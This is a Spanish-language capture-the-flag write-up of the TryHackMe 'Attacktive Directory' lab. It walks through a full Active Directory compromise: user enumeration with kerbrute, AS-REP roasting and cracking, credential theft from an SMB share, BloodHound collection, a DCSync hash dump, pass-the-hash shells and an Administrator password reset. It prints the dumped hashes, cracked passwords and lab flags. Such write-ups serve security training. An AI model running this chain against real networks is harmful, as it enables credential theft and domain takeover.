Enumeración
Iniciamos la máquina escaneando los puertos de la máquina con nmap, aunque realmente solo encontramos varios puertos abiertos, todos comunes en un AD
❯ nmap 10.10.227.11
Nmap scan report for 10.10.227.11
PORT STATE SERVICE
53/tcp open domain
80/tcp open http
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
3389/tcp open ms-wbt-server
Con crackmapexec podemos hacer una petición a nivel de SMB donde ademas del nombre de la máquina encontramos el dominio al que se asocian los equipos
❯ crackmapexec smb 10.10.227.11
SMB 10.10.227.11 445 ATTACKTIVEDIREC [*] Windows 10.0 Build 17763 x64 (name:ATTACKTIVEDIREC) (domain:spookysec.local) (signing:True) (SMBv1:False)
Para posibles proximos ataques o simplemente comodidad agregaremos el dominio al archivo /etc/hosts para que sepa a donde apuntar con el dominio
❯ echo "10.10.227.11 spookysec.local" | sudo tee -a /etc/hosts
Listando los recursos compartidos en SMB sin credenciales no tenemos permisos
❯ smbclient -N -L spookysec.local
Anonymous login successful
Sharename Type Comment
--------- ---- -------
Access - svc-admin
Usando kerbrute y un diccionario de usuarios, podemos aplicar fuerza bruta para poder enumerar varios usuarios validos mediante kerberos a nivel de dominio
❯ kerbrute userenum -d spookysec.local --dc 10.10.227.11 userlist.txt
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
> Using KDC(s):
> 10.10.227.11:88
> [+] VALID USERNAME: james@spookysec.local
> [+] VALID USERNAME: svc-admin@spookysec.local
> [+] VALID USERNAME: robin@spookysec.local
> [+] VALID USERNAME: darkstar@spookysec.local
> [+] VALID USERNAME: administrator@spookysec.local
> [+] VALID USERNAME: backup@spookysec.local
> [+] VALID USERNAME: paradox@spookysec.local
Al final nos queda una lista de usuarios que sabemos son validos a en el dominio
❯ cat users.txt
james
svc-admin
robin
darkstar
administrator
backup
paradox
Podemos probar cada uno de los usuarios con GetNPUsers para aplicar un ataque ASREPRoast, al hacer este ataque el usuario svc-admin nos devuelve su hash
❯ impacket-GetNPUsers spookysec.local/ -no-pass -usersfile users.txt
Impacket v0.11.0 - Copyright 2023 Fortra
[-] User james doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$svc-admin@SPOOKYSEC.LOCAL:9a227e4081373316c5008e4603b75e3d$acd6f0343df9c2400ef546f400713135613050b8452622aa99471beaf0ce897fdbe4e2f7c2f9ae4533fa747ebd6b27811acf778e8f8695ce8ba4aeaa0593a5a1ca019cc277cff9708f11a228f941a770448b2e5757420bf28277c71d214981ec4af9f56d58084df250de891d9773091e8e14630785bbc75b63b5e5aa78999023571691478f559c38652883b3dea2ee73db6c692fb9580752a781a2866711d1c11921dca77ffd02e01b630bc5b6e49535ee97aae8b9fd45cc3098327dccb6fd35b02fc89fd16a909a288f24746a8dcfb465a11614a75909373974538360024cc9fb6531635cde06bb39cc4e249f0be071b8fc
[-] User robin doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User darkstar doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User backup doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User paradox doesn't have UF_DONT_REQUIRE_PREAUTH set
Este hash lo crackeamos con john y obtenemos su contraseña en texto plano
❯ john -w:/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 128/128 XOP 4x2])
Press 'q' or Ctrl-C to abort, almost any other key for status
management2005 ($krb5asrep$23$svc-admin@SPOOKYSEC.LOCAL)
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Podemos comprobar las credenciales a nivel de smb con crackmapexec y son validas, ademas entre los recursos tenemos permiso de lectura en backup
❯ crackmapexec smb spookysec.local -u svc-admin -p management2005 --shares
SMB 10.10.227.11 445 ATTACKTIVEDIREC [*] Windows 10.0 Build 17763 x64 (name:ATTACKTIVEDIREC) (domain:spookysec.local) (signing:True) (SMBv1:False)
SMB 10.10.227.11 445 ATTACKTIVEDIREC [+] spookysec.local\svc-admin:management2005
SMB 10.10.227.11 445 ATTACKTIVEDIREC [+] Enumerated shares
SMB 10.10.227.11 445 ATTACKTIVEDIREC Share Permissions Remark
SMB 10.10.227.11 445 ATTACKTIVEDIREC ----- ----------- ------
SMB 10.10.227.11 445 ATTACKTIVEDIREC ADMIN$ Remote Admin
SMB 10.10.227.11 445 ATTACKTIVEDIREC backup READ
SMB 10.10.227.11 445 ATTACKTIVEDIREC C$ Default share
SMB 10.10.227.11 445 ATTACKTIVEDIREC IPC$ READ Remote IPC
SMB 10.10.227.11 445 ATTACKTIVEDIREC NETLOGON READ Logon server share
SMB 10.10.227.11 445 ATTACKTIVEDIREC SYSVOL READ Logon server share
Shell - backup
Nos conectamos al recurso smb backup con las credenciales de svc-admin y podemos ver solo un archivo backup_credentials.txt asi que lo descargamos
❯ impacket-smbclient spookysec.local/svc-admin:management2005@10.10.227.11
Impacket v0.11.0 - Copyright 2023 Fortra
Type help for list of commands
# shares
ADMIN$
backup
C$
IPC$
NETLOGON
SYSVOL
# use backup
# ls
drw-rw-rw- 0 Sat Apr 4 15:08:39 2020 .
drw-rw-rw- 0 Sat Apr 4 15:08:39 2020 ..
-rw-rw-rw- 48 Sat Apr 4 15:08:53 2020 backup_credentials.txt
# get backup_credentials.txt
#
El archivo txt contiene una cadena que parece ser base64, basta con decodearlo con -d para encontrar las credenciales del usuario backup a nivel de dominio
❯ cat backup_credentials.txt
YmFja3VwQHNwb29reXNlYy5sb2NhbDpiYWNrdXAyNTE3ODYw
❯ cat backup_credentials.txt | base64 -d
backup@spookysec.local:backup2517860
Las comprobamos con crackmapexec y parese que son validas en el equipo
❯ crackmapexec smb spookysec.local -u backup -p backup2517860
SMB 10.10.227.11 445 ATTACKTIVEDIREC [*] Windows 10.0 Build 17763 x64 (name:ATTACKTIVEDIREC) (domain:spookysec.local) (signing:True) (SMBv1:False)
SMB 10.10.227.11 445 ATTACKTIVEDIREC [+] spookysec.local\backup:backup2517860


En este caso los usuarios del dominio tienen el privilegio de poder conectarse por RDP a la máquina y obtener una interfaz grafica, nos conectamos con xfreerdp
❯ xfreerdp /u:backup /p:backup2517860 /v:spookysec.local /cert:ignore /dynamic-resolution
Shell - Administrator
Para enumerar el dominio creamos un recurso smb compartiendo el SharpHound.ps1
❯ impacket-smbserver kali . -smb2support
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
Desde una powershell copiamos el archivo ps1 y lo importamos en la máquina como backup, despues lo invocamos indicando el metodo de recolección All
PS C:\Users\Backup.THM-AD> cp \\10.8.64.87\kali\SharpHound.ps1
PS C:\Users\Backup.THM-AD> Import-Module .\SharpHound.ps1
PS C:\Users\Backup.THM-AD> Invoke-Bloodhound -CollectionMethod All
PS C:\Users\Backup.THM-AD>
Esto nos dejara un zip con toda la información, lo copiamos nuestro recurso smb
PS C:\Users\Backup.THM-AD> dir
Directory: C:\Users\Backup.THM-AD
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 5/2/2023 9:40 PM 3D Objects
d-r--- 5/2/2023 9:40 PM Contacts
d-r--- 5/2/2023 9:40 PM Desktop
d-r--- 5/2/2023 9:40 PM Documents
d-r--- 5/2/2023 9:40 PM Downloads
d-r--- 5/2/2023 9:40 PM Favorites
d-r--- 5/2/2023 9:40 PM Links
d-r--- 5/2/2023 9:40 PM Music
d-r--- 5/2/2023 9:40 PM Pictures
d-r--- 5/2/2023 9:40 PM Saved Games
d-r--- 5/2/2023 9:40 PM Searches
d-r--- 5/2/2023 9:40 PM Videos
-a---- 5/2/2023 9:36 PM 13050 20230502213603_BloodHound.zip
-a---- 5/2/2023 9:33 PM 1318097 SharpHound.ps1
PS C:\Users\Backup.THM-AD> cp 20230502213603_BloodHound.zip \\10.8.64.87\kali\BH.zip
PS C:\Users\Backup.THM-AD>

Subimos el archivo zip a bloodhound y listando privilegios DCSync vemos que el usuario backup tiene privilegios GenericAll sobre el dominio spookysec.local
Este privilegio deberia ser suficiente para con secretsdump como backup dumpear los hashes NT de los usuarios del dominio con el metodo drsuapi
❯ impacket-secretsdump spookysec.local/backup:backup2517860@10.10.227.11
Impacket v0.11.0 - Copyright 2023 Fortra
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0e2eb8158c27bed09861033026be4c21:::
spookysec.local\skidy:1103:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\breakerofthings:1104:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\james:1105:aad3b435b51404eeaad3b435b51404ee:9448bf6aba63d154eb0c665071067b6b:::
spookysec.local\optional:1106:aad3b435b51404eeaad3b435b51404ee:436007d1c1550eaf41803f1272656c9e:::
spookysec.local\sherlocksec:1107:aad3b435b51404eeaad3b435b51404ee:b09d48380e99e9965416f0d7096b703b:::
spookysec.local\darkstar:1108:aad3b435b51404eeaad3b435b51404ee:cfd70af882d53d758a1612af78a646b7:::
spookysec.local\Ori:1109:aad3b435b51404eeaad3b435b51404ee:c930ba49f999305d9c00a8745433d62a:::
spookysec.local\robin:1110:aad3b435b51404eeaad3b435b51404ee:642744a46b9d4f6dff8942d23626e5bb:::
spookysec.local\paradox:1111:aad3b435b51404eeaad3b435b51404ee:048052193cfa6ea46b5a302319c0cff2:::
spookysec.local\Muirland:1112:aad3b435b51404eeaad3b435b51404ee:3db8b1419ae75a418b3aa12b8c0fb705:::
spookysec.local\horshark:1113:aad3b435b51404eeaad3b435b51404ee:41317db6bd1fb8c21c2fd2b675238664:::
spookysec.local\svc-admin:1114:aad3b435b51404eeaad3b435b51404ee:fc0f1e5359e372aa1f69147375ba6809:::
spookysec.local\backup:1118:aad3b435b51404eeaad3b435b51404ee:19741bde08e135f4b40f1ca9aab45538:::
spookysec.local\a-spooks:1601:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
ATTACKTIVEDIREC$:1000:aad3b435b51404eeaad3b435b51404ee:54b03e2c6066f337489ac1d6636e71b7:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:713955f08a8654fb8f70afe0e24bb50eed14e53c8b2274c0c701ad2948ee0f48
Administrator:aes128-cts-hmac-sha1-96:e9077719bc770aff5d8bfc2d54d226ae
Administrator:des-cbc-md5:2079ce0e5df189ad
krbtgt:aes256-cts-hmac-sha1-96:b52e11789ed6709423fd7276148cfed7dea6f189f3234ed0732725cd77f45afc
krbtgt:aes128-cts-hmac-sha1-96:e7301235ae62dd8884d9b890f38e3902
krbtgt:des-cbc-md5:b94f97e97fabbf5d
spookysec.local\skidy:aes256-cts-hmac-sha1-96:3ad697673edca12a01d5237f0bee628460f1e1c348469eba2c4a530ceb432b04
spookysec.local\skidy:aes128-cts-hmac-sha1-96:484d875e30a678b56856b0fef09e1233
spookysec.local\skidy:des-cbc-md5:b092a73e3d256b1f
spookysec.local\breakerofthings:aes256-cts-hmac-sha1-96:4c8a03aa7b52505aeef79cecd3cfd69082fb7eda429045e950e5783eb8be51e5
spookysec.local\breakerofthings:aes128-cts-hmac-sha1-96:38a1f7262634601d2df08b3a004da425
spookysec.local\breakerofthings:des-cbc-md5:7a976bbfab86b064
spookysec.local\james:aes256-cts-hmac-sha1-96:1bb2c7fdbecc9d33f303050d77b6bff0e74d0184b5acbd563c63c102da389112
spookysec.local\james:aes128-cts-hmac-sha1-96:08fea47e79d2b085dae0e95f86c763e6
spookysec.local\james:des-cbc-md5:dc971f4a91dce5e9
spookysec.local\optional:aes256-cts-hmac-sha1-96:fe0553c1f1fc93f90630b6e27e188522b08469dec913766ca5e16327f9a3ddfe
spookysec.local\optional:aes128-cts-hmac-sha1-96:02f4a47a426ba0dc8867b74e90c8d510
spookysec.local\optional:des-cbc-md5:8c6e2a8a615bd054
spookysec.local\sherlocksec:aes256-cts-hmac-sha1-96:80df417629b0ad286b94cadad65a5589c8caf948c1ba42c659bafb8f384cdecd
spookysec.local\sherlocksec:aes128-cts-hmac-sha1-96:c3db61690554a077946ecdabc7b4be0e
spookysec.local\sherlocksec:des-cbc-md5:08dca4cbbc3bb594
spookysec.local\darkstar:aes256-cts-hmac-sha1-96:35c78605606a6d63a40ea4779f15dbbf6d406cb218b2a57b70063c9fa7050499
spookysec.local\darkstar:aes128-cts-hmac-sha1-96:461b7d2356eee84b211767941dc893be
spookysec.local\darkstar:des-cbc-md5:758af4d061381cea
spookysec.local\Ori:aes256-cts-hmac-sha1-96:5534c1b0f98d82219ee4c1cc63cfd73a9416f5f6acfb88bc2bf2e54e94667067
spookysec.local\Ori:aes128-cts-hmac-sha1-96:5ee50856b24d48fddfc9da965737a25e
spookysec.local\Ori:des-cbc-md5:1c8f79864654cd4a
spookysec.local\robin:aes256-cts-hmac-sha1-96:8776bd64fcfcf3800df2f958d144ef72473bd89e310d7a6574f4635ff64b40a3
spookysec.local\robin:aes128-cts-hmac-sha1-96:733bf907e518d2334437eacb9e4033c8
spookysec.local\robin:des-cbc-md5:89a7c2fe7a5b9d64
spookysec.local\paradox:aes256-cts-hmac-sha1-96:64ff474f12aae00c596c1dce0cfc9584358d13fba827081afa7ae2225a5eb9a0
spookysec.local\paradox:aes128-cts-hmac-sha1-96:f09a5214e38285327bb9a7fed1db56b8
spookysec.local\paradox:des-cbc-md5:83988983f8b34019
spookysec.local\Muirland:aes256-cts-hmac-sha1-96:81db9a8a29221c5be13333559a554389e16a80382f1bab51247b95b58b370347
spookysec.local\Muirland:aes128-cts-hmac-sha1-96:2846fc7ba29b36ff6401781bc90e1aaa
spookysec.local\Muirland:des-cbc-md5:cb8a4a3431648c86
spookysec.local\horshark:aes256-cts-hmac-sha1-96:891e3ae9c420659cafb5a6237120b50f26481b6838b3efa6a171ae84dd11c166
spookysec.local\horshark:aes128-cts-hmac-sha1-96:c6f6248b932ffd75103677a15873837c
spookysec.local\horshark:des-cbc-md5:a823497a7f4c0157
spookysec.local\svc-admin:aes256-cts-hmac-sha1-96:effa9b7dd43e1e58db9ac68a4397822b5e68f8d29647911df20b626d82863518
spookysec.local\svc-admin:aes128-cts-hmac-sha1-96:aed45e45fda7e02e0b9b0ae87030b3ff
spookysec.local\svc-admin:des-cbc-md5:2c4543ef4646ea0d
spookysec.local\backup:aes256-cts-hmac-sha1-96:23566872a9951102d116224ea4ac8943483bf0efd74d61fda15d104829412922
spookysec.local\backup:aes128-cts-hmac-sha1-96:843ddb2aec9b7c1c5c0bf971c836d197
spookysec.local\backup:des-cbc-md5:d601e9469b2f6d89
spookysec.local\a-spooks:aes256-cts-hmac-sha1-96:cfd00f7ebd5ec38a5921a408834886f40a1f40cda656f38c93477fb4f6bd1242
spookysec.local\a-spooks:aes128-cts-hmac-sha1-96:31d65c2f73fb142ddc60e0f3843e2f68
spookysec.local\a-spooks:des-cbc-md5:e09e4683ef4a4ce9
ATTACKTIVEDIREC$:aes256-cts-hmac-sha1-96:e2fec5f5c1ba9eac49424fbcc726e73964081021b7efedaf9f29d62a9c6bc057
ATTACKTIVEDIREC$:aes128-cts-hmac-sha1-96:387135e8c44266e0a94ce9e19d811432
ATTACKTIVEDIREC$:des-cbc-md5:9426b6febf6dc2ab
[*] Cleaning up...
Comprobamos el hash de Administrator, al ser Domain Admin devuelve Pwn3d!
❯ crackmapexec smb spookysec.local -u Administrator -H 0e0363213e37b94221497260b0bcb4fc
SMB 10.10.227.11 445 ATTACKTIVEDIREC [*] Windows 10.0 Build 17763 x64 (name:ATTACKTIVEDIREC) (domain:spookysec.local) (signing:True) (SMBv1:False)
SMB 10.10.227.11 445 ATTACKTIVEDIREC [+] spookysec.local\Administrator:0e0363213e37b94221497260b0bcb4fc (Pwn3d!)
En este punto con un passthehash podemos obtener una powershell haciendo uso de impacket con psexec y wmiexec o simplemente por winrm con evil-winrm
❯ impacket-wmiexec spookysec.local/Administrator@10.10.227.11 -hashes :0e0363213e37b94221497260b0bcb4fc -shell-type powershell
Impacket v0.11.0 - Copyright 2023 Fortra
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
PS C:\> whoami
thm-ad\administrator
PS C:\>
❯ evil-winrm -i spookysec.local -u Administrator -H 0e0363213e37b94221497260b0bcb4fc
PS C:\Users\Administrator\Documents> whoami
thm-ad\administrator
PS C:\Users\Administrator\Documents>
Desde el directorio C:\Users podemos buscar con dir de manera recursiva las flags que terminan en .txt y leerlas simplemente pipeandolas con un type
PS C:\Users> dir -recurse *.txt
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/4/2020 11:39 AM 32 root.txt
Directory: C:\Users\backup\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/4/2020 12:19 PM 26 PrivEsc.txt
Directory: C:\Users\backup.THM-AD\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/4/2020 1:08 PM 26 PrivEsc.txt
Directory: C:\Users\svc-admin\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/4/2020 12:18 PM 28 user.txt.txt
PS C:\Users> dir -recurse *.txt | type
TryHackMe{4ctiveD1rectoryM4st3r}
TryHackMe{B4ckM3UpSc0tty!}
TryHackMe{B4ckM3UpSc0tty!}
TryHackMe{K3rb3r0s_Pr3_4uth}
PS C:\Users>
En caso de que quisieramos obtener una interfaz grafica con RDP podemos cambiar la contraseña del usuario Administrator y conectarnos haciendo uso de xfreerdp
PS C:\Users\Administrator\Documents> net user Administrator password123#
The command completed successfully.
PS C:\Users\Administrator\Documents>
❯ xfreerdp /u:Administrator /p:password123# /v:spookysec.local /cert:ignore /dynamic-resolution